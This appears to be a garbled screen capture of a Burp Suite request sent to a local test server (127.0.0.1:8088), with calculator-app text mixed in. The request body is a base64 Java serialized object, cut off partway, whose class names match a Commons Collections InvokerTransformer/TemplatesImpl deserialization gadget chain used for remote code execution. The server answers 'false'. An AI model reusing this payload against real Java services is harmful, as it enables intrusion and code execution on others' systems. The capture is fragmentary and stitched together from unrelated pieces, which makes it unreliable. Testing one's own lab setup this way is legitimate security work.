 1 ×
Send
Cancel
Target: http://127.0.0.1:8088
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /myTest HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:8088/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Content-Length: 2860
13
14 rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwAC
SQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0
b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9u
czQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyYXRvci/5hPAr
sQjMAgACTAAJZGVjb3JhdGVkcQB+AAFMAAt0cmFuc2Zvcm1lcnQALUxv
cmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnM0L1RyYW5zZm9ybWVy
O3hwc3IAQG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuY29t
cGFyYXRvcnMuQ29tcGFyYWJsZUNvbXBhcmF0b3L79JkluG6xNwIAAHhw
c3IAO29yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuZnVuY3Rv
cnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QA
E1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZh
L2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcv
Q2xhc3M7eHBwdAAObmV3VHJhbnNmb3JtZXJwdwQAAAADc3IAOmNvbS5z
dW4ub3JnLmFwYWNoZS54YWxhbi5pbnRlcm5hbC54c2x0Yy50cmF4LlRl
bXBsYXRlc0ltcGwJV0/BbqyrMwMACUkADV9pbmRlbnROdW1iZXJJAA5f
dHJhbnNsZXRJbmRleFoAFV91c2VTZXJ2aWNlc01lY2hhbmlzbUwAGV9h
Y2Nlc3NFeHRlcm5hbFN0eWxlc2hlZXRxAH4ACkwAC19hdXhDbGFzc2Vz
dAA7TGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0
Yy9ydW50aW1lL0hhc2h0YWJsZTtbAApfYnl0ZWNvZGVzdAADW1tCWwAG
X2NsYXNzcQB+AAtMAAVfbmFtZXEAfgAKTAARX291dHB1dFByb3BlcnRp
ZXN0ABZMamF2YS91dGlsL1Byb3BlcnRpZXM7eHAAAAAA/////wB0AANh
bGxwdXIAA1tbQkv9GRVnZ9s3AgAAeHAAAAABdXIAAltCrPMX+AYIVOAC
AAB4cAAABGDK/rq+AAAANAApCgAJABgKABkAGggAGwoAGQAcBwAdBwAe
CgAGAB8HACAHACEBAAY8aW5pdD4BAAMoKVYBAARDb2RlAQAPTGluZU51
bWJlclRhYmxlAQAJdHJhbnNmb3JtAQByKExjb20vc3VuL29yZy9hcGFj
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: image/avif;charset=UTF-8
3 Content-Length: 5
4 Date: Mon, 05 Dec 2022 02:56:01 GMT
5 Connection: close
6
7 false
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 4
Done
137 bytes | 20 millis